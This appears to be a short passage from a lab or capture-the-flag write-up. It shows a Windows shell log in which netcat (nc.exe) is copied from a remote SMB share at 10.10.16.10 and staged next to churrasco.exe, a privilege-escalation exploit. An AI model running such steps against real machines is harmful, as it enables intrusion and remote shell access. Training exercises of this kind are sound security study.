 C:\wmpub>copy \\10.10.16.10\smb\nc.exe
copy \\10.10.16.10\smb\nc.exe
        1 file(s) copied.
C:\wmpub>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FDCB-B9EF
 Directory of C:\wmpub
07/24/2022  04:39 PM    <DIR>          .
07/24/2022  04:39 PM    <DIR>          ..
07/22/2022  02:52 PM            31,232 churrasco.exe
07/24/2022  04:32 PM            59,392 nc.exe
04/12/2017  05:05 PM    <DIR>          wmiislog
               2 File(s)         90,624 bytes
               3 Dir(s)   1,317,199,872 bytes free